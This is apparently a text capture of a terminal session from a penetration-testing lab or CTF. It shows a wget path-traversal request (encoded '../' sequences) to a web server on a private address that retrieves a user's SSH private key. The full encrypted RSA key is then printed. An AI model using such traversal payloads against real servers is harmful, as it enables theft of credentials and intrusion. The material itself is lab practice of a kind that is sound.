 ┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# wget http://192.168.1.6:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2ftim%2f.ssh%2fid_rsa -O id_r
sa
--2025-03-24 18:14:18--  http://192.168.1.6:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2ftim%2f.ssh%
2fid_rsa
正在连接 192.168.1.6:8080... 已连接。
已发出 HTTP 请求，正在等待回应... 200
长度：1751 (1.7K)
正在保存至: “id_rsa”
id_rsa                    100%[===================================>]   1.71K  --.-KB/s  用时 0s
2025-03-24 18:14:18 (236 MB/s) - 已保存 “id_rsa” [1751/1751])
┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,18A95149B088CB78
aBu3NjmcUfADWuzFpwWxasSBX4cxz/+CcEEHscqmZeN5ywjwFXYFcZd6TCf0lezw
faOYDAQP2e/OkND5DGhuhSIt/sWgO4k9eSgMmtqwkiHH4CCtAZ7/JLgFQaTtvQMB
XjoUOZBBI/nxlvr1GXT62uvADBDBuba7DAwBmiANq94C5znPLXPgHw5lNzFgdwZj
Aj2W0e2I/dKMcHtvABX1zc+UTUjyR1fslZYgOWD3oA9DANEX2jnmxJi2pwTdAi7p
X80LhLLhBY5MbGwE0Ssi0//84aoWXpEOL1xMB8GClhpEYyMncE7Vk3hizKeY94SE
JmslraQd8vwI8asZ/NKAuIv1qN2wXBVxKBcT4ybcAtTKUQCfCtOk8CLerR4DeHIc
J8hCU31yyZly6LBbfXaFIxsNj+nb1bkHf45vWjEgaTlr8TxNqUivI+sl4MOecNJd
je/4d90mai5vNkHQlE1MwjwZ33WHNeCA2OnNAMjfjgqqwUCI3rLxryv0nwT3BvBM
swJ4OVp0JA9gMfPav0H36gEyzQuoJgltdHVKWnv7mTwVVfjEe97TPWxsWIRfcqeR
Gx8S7+/hoqGL7NKSOVecjHbmtnJYJfpX3lJ42kWQ+bNVxPAHYQC9LMtJBSbCoDvE
zqlodfF8uybFspdYuDtwkBZdZg1P7Xqn9VBdAy8hzY5LaMfTbKMvbvbBj7+I+/3Y
267NTNsxOickCifcD/2BWogvIMXYou18Sjks6jW7XgYeYJj0Z6jj7FmaT3kA3aox
C1u+qemIRa+qVE4aYUt1EyWN7/gPpfmrxnqR6/g1LiMi8AaIiCVCd59LN3a82nQ+
jbg7e0/DIRER383n5Ky2jHNvj5h6aqs5usxpKv2pWid93WNShqlJs0nFZ96khtFf
gd7eE9BDX2QhB6GpOZpPUwEJLh/laDlld1DFBxRDCdlXGwJnIVc/9v6l03HpHwDY
IlwY2TTbFApmXMDD6geVmc/jEjhtaHqxJV6W0tAenFJpaPqRxxz5g4KHNAd2ynnc
LDbZCgXl2QNkonhJn7ABc1tjAU5JAFaQskVw751+JjZyUyPbGWDrVAPisuS9krNx
ZGjlviNY0meJYq11JWLfimt8zWnKKQ7f9TwSr5bTsctz94xw9imK3pQifvuXJBDn
xAXb/CAJj8HfMlxD8cXaQ174RntE8/cNeG+oonqmkCajZ5STPiTzVURcmEDNSSNR
DboKfz2St/qzoXtJjNiryQ6tsuGhzJjtJKQ3TX0FbOUwc6uHi31kLOsviKLLnTIt
NOHFzUV2Z/jcELP5bnEuVABCqUAUeHYoa0fxjr3pDA8M7vMrT7acwU4qzl+RVMw3
3Oqeqz8JslhJnhLWmgbhyqKnpeXHuS4EkowR/LgrfO8q3GcA1HM9/NRYBrdqwXhA
FfgQAPgaTrwwUykqjq0nYFaQIy7U0LyZ5dJTnTDGGc69X888yC/h0s78ANW9qdzp
k8awm1OE0sggJcmj6PV2vCJeGasYWNY5cE0ORyj4yp76DhkCzTQPG2R5NTe4WFmB
tgnHhIzocSa04QPldHxgwBPLTAG+wXRLCSsBRIXYlmqm4+gIXldVrWxu/rEAmZ8a
-----END RSA PRIVATE KEY-----